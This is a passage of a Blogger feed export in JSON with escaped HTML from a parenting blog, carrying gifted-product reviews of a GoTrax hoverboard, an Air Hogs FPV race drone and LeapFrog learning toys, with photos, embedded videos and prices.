href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTuohSifZOPtkMLrUxIYmzBCbWROOf22V6tuHbGDcG2Uss2XI0MCqFqlwU0p9HUxhDHMw1zYYWlYASVY00mIHyW1y0YGevqJMw5sp7p5rHzcYk9-Bf-CBnSDMXFzi_nIyWHLgujVW1lw\/s1600\/20200812_165919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTuohSifZOPtkMLrUxIYmzBCbWROOf22V6tuHbGDcG2Uss2XI0MCqFqlwU0p9HUxhDHMw1zYYWlYASVY00mIHyW1y0YGevqJMw5sp7p5rHzcYk9-Bf-CBnSDMXFzi_nIyWHLgujVW1lw\/s640\/20200812_165919.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMany places are closed.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWe all need to be fit and active.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeing able to be outdoors with our masks and socially distancing has been good for my family.\u0026nbsp; I enjoy seeing them smile and play.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMy son received the GoTrax REMIX Self-Balancing Hoverboard 6.5\".\u0026nbsp; We took it outside for a test ride.\u0026nbsp; It was easy for Davian to learn and ride.\u0026nbsp; He rode it back and forth.\u0026nbsp; I included a video of him riding the hoverboard below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='520' height='520' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dyWXnU_Lvlg8yxxNxQvgjbqNIrwEt6mfIYXb96JI-DZb_-u9vyRH7sCwP8IvNgNb5npQ-iEI4G-x9Hbxf8CYQ' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFeatures:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELED lights and modern body style\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESelf balancing mode\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6.5mph\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENew wheel design\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E400 watt motor strength \u0026amp; 25.2v battery\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUp to\u0026nbsp;4 miles\u0026nbsp;per charge\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4-5 hour charge time\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6.5\" non-slip rubber tires\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESupports up to\u0026nbsp;220 lbs\/ 99.7kg\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQuickly recharges in 4-5 hours\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGoTrax REMIX Self-Balancing Hoverboard 6.5\" retails for $99.99.\u0026nbsp; It comes available in colors black, blue, and pink.\u0026nbsp; For more information about this hoverboard visit \u003Ca href=\"https:\/\/gotrax.com\/collections\/hoverboards\/products\/remix-self-balancing-hoverboard?variant=31713958035571\" rel=\"nofollow\" target=\"_blank\"\u003Egotrax.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/4791365184207045172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/4791365184207045172","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4791365184207045172"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4791365184207045172"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2020\/08\/outdoor-fun-for-kids.html","title":"Outdoor Fun For Kids   "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaILHxWp_30y6gfSF8w-uKSnJYWa_UjMnu2ZyGHfcYrtMfIDD7bLlOZ45byebq4DoScTRdAd5cAb5TYS9bleutlGvRwx0XN3AN3kNPVRoIDoYYIuHf4I4JNd2argQ7RinhaHbElKcMW0\/s72-c\/20200812_171347.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8805662182676612235"},"published":{"$t":"2017-12-29T19:30:00.002-05:00"},"updated":{"$t":"2018-01-08T13:19:33.599-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toys"}],"title":{"type":"text","$t":"The Top Entertaining Toy For Kids"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKids love watching a plane fly by.\u0026nbsp; Just wishing they could be on the plane and seeing it go.\u0026nbsp; Children love to throw paper plane and throwing a ball in the air.\u0026nbsp; \u0026nbsp;It's all about having fun.\u0026nbsp; You maybe\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;looking for that toy that fits your kid's needs.\u0026nbsp; It's not hard finding a toy your kid can enjoy for hours.\u0026nbsp; It would\u0026nbsp;certainly be fascinating to watch them play indoor, outdoor, and for on-the-go play.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEius6T-3WMY2eGJb4EMqyy3gE6dK36Q5XHQoW86Js7nLMHHNm3l1f6BPgpDdxTN67wQp18XJ027WgVRgNyqrevCf8Lb4-gMYn0pOYeIczwp8vY4ArVH2cPJAC7ikMDjuc-tGRITzQk8i1g\/s1600\/20171229_200900.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1137\" data-original-width=\"1600\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEius6T-3WMY2eGJb4EMqyy3gE6dK36Q5XHQoW86Js7nLMHHNm3l1f6BPgpDdxTN67wQp18XJ027WgVRgNyqrevCf8Lb4-gMYn0pOYeIczwp8vY4ArVH2cPJAC7ikMDjuc-tGRITzQk8i1g\/s640\/20171229_200900.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWe've got the top entertaining toy for kids.\u0026nbsp; It's the\u0026nbsp;Air Hogs DR1 FPV Race Drone.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThis is a sport that is great not only for kids but adults too.\u0026nbsp; All you have to do is download the free Air Hogs app on your smartphone.\u0026nbsp; Charges the drone using USB and the 4-Channel controller requires 2 x AAA batteries (not included).\u0026nbsp; Now you are ready to race and enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eand fly your drone.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNRdTca_WV6Rjat3Rzb4CdPzmNwJeON7yN97qiBeYZMNa5rFbMrFtTlowkIjyzGkNfrVhls18sd3zk-mQ-lILPrpLC81k0kvQoUou7qEsVSrI6-JvUHOC82nwoJRhyuNHSBlZl2xppHk\/s1600\/20171229_101836.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNRdTca_WV6Rjat3Rzb4CdPzmNwJeON7yN97qiBeYZMNa5rFbMrFtTlowkIjyzGkNfrVhls18sd3zk-mQ-lILPrpLC81k0kvQoUou7qEsVSrI6-JvUHOC82nwoJRhyuNHSBlZl2xppHk\/s640\/20171229_101836.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAxd7I1MGoUvoOCngg-Uv9KY9NvljJIP8tXrw3MyoKPKKkKrzr6E8LM5fhoQa6iqBwcFD2YkHIemondmGHRyq7Ead8Q-TTV6OO5vaQIj6Zk9vetyd7weI6SyOuJQw8P_fZDvXVkvRxmKo\/s1600\/20171229_102139.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAxd7I1MGoUvoOCngg-Uv9KY9NvljJIP8tXrw3MyoKPKKkKrzr6E8LM5fhoQa6iqBwcFD2YkHIemondmGHRyq7Ead8Q-TTV6OO5vaQIj6Zk9vetyd7weI6SyOuJQw8P_fZDvXVkvRxmKo\/s640\/20171229_102139.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh9CgZYhGGRbw4ES0ssWq89M_XYl8yLelbLlpeQWvwji0zeqJKd6pBrPiEOmuPZT3LWdpnCIGg7dVT7XU2B7O2XbBDuqG9P5FyVQHy8WPFHRi_FRYnwyNChDZwsLiNNwBbIGXBc4s_IPs\/s1600\/20171230_180711.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh9CgZYhGGRbw4ES0ssWq89M_XYl8yLelbLlpeQWvwji0zeqJKd6pBrPiEOmuPZT3LWdpnCIGg7dVT7XU2B7O2XbBDuqG9P5FyVQHy8WPFHRi_FRYnwyNChDZwsLiNNwBbIGXBc4s_IPs\/s640\/20171230_180711.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8d3vcZ8nLgGkB12MBzNjiuQsj1_OvpFpS0Fod5K5i6QZIIZXIlqZ8LxRsmMWFZ3TA7JsicmXVpIm584TavMDB1HtDL8FuprKLn1FGW9MvFVKSOJ0N9lIXUBZoxtQLxX8UHW0nDtDxOs\/s1600\/20171119_154718.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit8d3vcZ8nLgGkB12MBzNjiuQsj1_OvpFpS0Fod5K5i6QZIIZXIlqZ8LxRsmMWFZ3TA7JsicmXVpIm584TavMDB1HtDL8FuprKLn1FGW9MvFVKSOJ0N9lIXUBZoxtQLxX8UHW0nDtDxOs\/s640\/20171119_154718.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1-AhaGAjOwiLCDqBb3znnFwZA32k5y1Yy\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBoth of my boys were excited to get their hands on the drone.\u0026nbsp; They played indoors and outdoors to fly the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAir Hogs DR1 FPV Race Drone.\u0026nbsp; It was cool to see it take off the ground and go up.\u0026nbsp; It can go up high and great for beginners to get the hang of it.\u0026nbsp; This comes with a virtual reality VR headset.\u0026nbsp; You stream with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Esmartphone into the headset\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;for an eye view of the sky.\u0026nbsp; It gives kids real-life imagination to be in the sky.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFeatures:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;Includes: 1 Drone\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1 Headset for smartphone\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1 Controller\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;1 USB charger\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E1 Instruction sheet\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAir Hogs DR1 FPV Race Drone retails for $99.99.\u0026nbsp; It's worth the price and durable to last.\u0026nbsp; Air Hogs outdid themselves with this great entertaining\u0026nbsp;toy for kids!\u0026nbsp; This toy is a must-have for kids wishlist.\u0026nbsp; For information on this toy visit\u0026nbsp;\u003Ca href=\"https:\/\/shop.spinmaster.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eshop.spinmaster.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8805662182676612235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8805662182676612235","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8805662182676612235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8805662182676612235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2017\/12\/top-entertaining-toy-for-kids.html","title":"The Top Entertaining Toy For Kids"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEius6T-3WMY2eGJb4EMqyy3gE6dK36Q5XHQoW86Js7nLMHHNm3l1f6BPgpDdxTN67wQp18XJ027WgVRgNyqrevCf8Lb4-gMYn0pOYeIczwp8vY4ArVH2cPJAC7ikMDjuc-tGRITzQk8i1g\/s72-c\/20171229_200900.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-1123099339850658876"},"published":{"$t":"2016-12-27T15:58:00.003-05:00"},"updated":{"$t":"2017-02-19T20:33:40.646-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Back-To-School"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Guides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech"}],"title":{"type":"text","$t":"Learning Picks For Kids "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EWe love our kids and want the best for them. \u0026nbsp;It maybe difficult for a child to progress on certain subjects. \u0026nbsp; They need attention to enhance for a solution to problem solving on reading, math, shapes, colors, vocabulary, science and more. \u0026nbsp;When a child confronts an obstacles a solution can be made. \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EA difference is made when a smile appears on their face. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAny task can be surpassed by a child's perseverance. \u0026nbsp;What will help your kids? \u0026nbsp;We have the learning picks for kids. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEX1SX56GbLoMRCNjnb6nwumJ2uQHUFGmmAx8v9d0jpBbeowTwObwJ5CBzwgARrSKmRCJFXz1J1tUMhvhOcZr_CSeyRj98lXzBOtxKeBYt7xQVS2Py-EIE0DkM52ZsXa8STdU5QZdDK8\/s1600\/20161112_165710.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIEX1SX56GbLoMRCNjnb6nwumJ2uQHUFGmmAx8v9d0jpBbeowTwObwJ5CBzwgARrSKmRCJFXz1J1tUMhvhOcZr_CSeyRj98lXzBOtxKeBYt7xQVS2Py-EIE0DkM52ZsXa8STdU5QZdDK8\/s640\/20161112_165710.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqQbHc1R44jwnsP5dy52o5sTgQWLD-8KBE1qF8XlpShY04uB3rIvz03F7VYBXAyw56oXMfLyKi5hzL7OnNGvWb65VSgBaxyLOyRRFs9DCqQke6MDGK7ZTGRsx5batzZn8vJ1I8nV0UDI\/s1600\/20161223_204157.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaqQbHc1R44jwnsP5dy52o5sTgQWLD-8KBE1qF8XlpShY04uB3rIvz03F7VYBXAyw56oXMfLyKi5hzL7OnNGvWb65VSgBaxyLOyRRFs9DCqQke6MDGK7ZTGRsx5batzZn8vJ1I8nV0UDI\/s640\/20161223_204157.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCOmTElBy3BPp5ALKlcpi6hP2wvTwYbME4X4rQqNo0YIntabBwRIWhByOzfNAHDNncuSD2x771Y6XDre4PF69FIwbxP1Nr4-turmRyXND63-6L5-nbLnWzUQnswVRnpQw4v0kPK1yl3us\/s1600\/20161112_170311.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCOmTElBy3BPp5ALKlcpi6hP2wvTwYbME4X4rQqNo0YIntabBwRIWhByOzfNAHDNncuSD2x771Y6XDre4PF69FIwbxP1Nr4-turmRyXND63-6L5-nbLnWzUQnswVRnpQw4v0kPK1yl3us\/s640\/20161112_170311.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe picks for kids is by LeapFrog LeapStart Kindergarden \u0026amp; 1st Grade, Stem with Problem Solving, Superhero Vocabulary with Communication Skills, Amazing Animals with Conversation\u0026nbsp;and Learn \u0026amp; Grove Musical Mat. \u0026nbsp;This is the best gift you can give to your kid. \u0026nbsp;These learning skills start from home. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 